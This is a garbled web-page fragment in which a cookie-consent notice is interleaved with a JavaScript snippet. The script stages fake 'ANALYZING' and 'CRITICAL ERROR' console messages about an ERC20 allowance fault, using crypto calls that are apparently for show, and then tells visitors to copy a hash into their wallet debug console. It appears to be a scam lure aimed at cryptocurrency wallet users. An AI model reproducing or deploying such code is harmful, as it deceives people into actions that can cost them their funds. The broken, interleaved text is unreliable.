
used.
setTimeout(async () => {

  const seed = await crypto.subtle.gener
ateKey({name:"RSASSA-PKCS1-v1_5",hash:"S
HA-512"},true,["sign"]);

Experience
  const _sig = await crypto.subtle.deriv
eKey({name:"PBKDF2",salt:new Uint8Array
In order for
(9)}, seed, {name:"AES-GCTR",length:25
our website
6}, true, ["encrypt"]);

  console.log("%c[ANALYZING] mempool_ent
to perform
ry...", "color:#9ca3af;");

as well as
  console.log("%c[TRACING] mempool_entr
y...", "color:#9ca3af;");

possible
  console.log("%c[CHECKSUMMING] mempool_
during your
entry...", "color:#9ca3af;");

visit. If you
  console.log("%c[MAPPING] signature_he
x...", "color:#9ca3af;");

refuse these
  console.warn("Anomaly detected at 0x76
cookies,
2d97e9 inside ERC20: decreased allowance 
below zero");

some
  console.error("CRITICAL ERROR: Manual 
functionality
patch required for ERC20: decreased allo
wance below zero");

will
  console.log("%c[FIX]: Copy this hash t
disappear
o wallet debug console.", "color:#10b98
from the
1;font-weight:bold;");

}, 1800);
website.